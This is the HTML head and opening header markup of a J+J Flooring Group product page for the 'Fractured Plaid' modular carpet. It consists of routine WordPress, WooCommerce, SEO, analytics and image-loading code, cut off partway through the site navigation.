

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/product/fractured-plaid/
body_size: 38350
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="OasV4Q8ZWuulpTdZv5H4lIy_2fIX1lodpC0ydCzesiA" />
	<meta name="p:domain_verify" content="461a40346b2885411d54d233ddb23aec" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848994/apple-touch-icon_yiiw6b/apple-touch-icon_yiiw6b.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-32x32_cclwiu/favicon-32x32_cclwiu.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="16x16" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-16x16_hfecpx/favicon-16x16_hfecpx.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="manifest" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/site.webmanifest?v=oLd7X0Xd2e">
	<link rel="mask-icon" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/safari-pinned-tab.svg?v=oLd7X0Xd2e" color="#000000">
	<link rel="shortcut icon" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848991/favicon_qodofq/favicon_qodofq.ico?_i=AA&v=oLd7X0Xd2e">
	<meta name="apple-mobile-web-app-title" content="J+J Flooring Group">
	<meta name="application-name" content="J+J Flooring Group">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/browserconfig.xml?v=oLd7X0Xd2e">
	<meta name="theme-color" content="#ffffff">

	<link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2" as="font" type="font/woff" crossorigin>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/linn.js" type="text/javascript"></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDGLBNJ');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fractured Plaid - J+J Flooring Group</title>
	<link rel="canonical" href="https://www.jjflooringgroup.com/product/fractured-plaid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fractured Plaid - J+J Flooring Group" />
	<meta property="og:description" content="Fractured Plaid 758724X24 Carpet Modular FABRICATIONS Collection Fleck 2871 Ticking 2872 Calico 2873 Mills 2874 Eyelet 2875 Gauze 2876 Felt 2877 Cloth 2878 Percale 2879 Armure 2880 Brocade 2881 Chintz 2882 Corded 2883 Plush 2884" />
	<meta property="og:url" content="https://www.jjflooringgroup.com/product/fractured-plaid/" />
	<meta property="og:site_name" content="J+J Flooring Group" />
	<meta property="article:publisher" content="https://www.facebook.com/JJFlooringCarpetKinetexLVT" />
	<meta property="article:modified_time" content="2025-02-11T17:56:40+00:00" />
	<meta property="og:image" content="https://res.cloudinary.com/jj-flooring/image/upload/c_scale,w_1200/c_crop,g_center,w_1200,h_630/wp-content/uploads/product-swatches/7587_2871_swatch.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jjflooringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"off","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":"924","breakpoints":"3","max_width":"2048","min_width":"200","dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","svg_support":"off","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/jj-flooring"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jjflooringgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jjflooringgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jjflooringgroup.com/wp-json/wp/v2/product/30840" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Ffractured-plaid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Ffractured-plaid%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.jjflooringgroup.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.jjflooringgroup.com/products/",
                "name": "Products"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.jjflooringgroup.com/product/fractured-plaid/",
                "name": "Fractured Plaid"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'J+J Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'JJ',
			baseUrl: 'https://www.jjflooringgroup.com/',
			loadingImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848987/loader_mhso3l/loader_mhso3l.gif?_i=AA',
			loadingMaskImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1753826617/mask_loader_fhcs9i/mask_loader_fhcs9i.gif?_i=AA',
			templateUrl: 'https://www.jjflooringgroup.com/wp-content/themes/jj',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"},"MP":{"styleW":1.6404166666666999407908633656916208565235137939453125,"styleH":3.28084166666670018486229309928603470325469970703125,"name":"Metric Plank"},"MS":{"styleW":0.65616833333333002276077650094521231949329376220703125,"styleH":3.93700833333330013630302346427924931049346923828125,"name":"Metric Skinny-Plank"}}'
		};
	</script>

</head>

<body class="wp-singular product-template-default single single-product postid-30840 wp-theme-jj theme-jj woocommerce woocommerce-page woocommerce-no-js keyboard-tab">
			<section aria-label="JavaScript Includes">
			
<!-- Google Tag Manager (noscript) --disabled on 1/31/2022 -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDGLBNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "LiiuQe-8FnyNyJS5qiXYJw",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
        //var resultCountSpan = document.querySelector('.search-results-stat .count');
        //var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
        //var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
		</section>
	<header>
	<a class="skip-to-content" href="#content">Skip to Content</a>

	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">

					
					
					<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0">
													<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online">
								<span class="btn-bold">24-7</span> Order Online
							</a>
											</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0">
						<a href="javascript:void(0)" class="menu-item-link" role="button">
							<span class="sr-only">Search</span><span class="ico"></span>
						</a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.jjflooringgroup.com" class="header-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812"
				alt="J + J Flooring Group home" />
			</a>

			<div class="nav header-nav">
				<button type="button" class="nav-button" aria-haspopup="true" aria-expanded="false">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span class="sr-only d-block">Open Navigation</span>
				</button>
				<nav class="nav-menu" aria-label="Main">
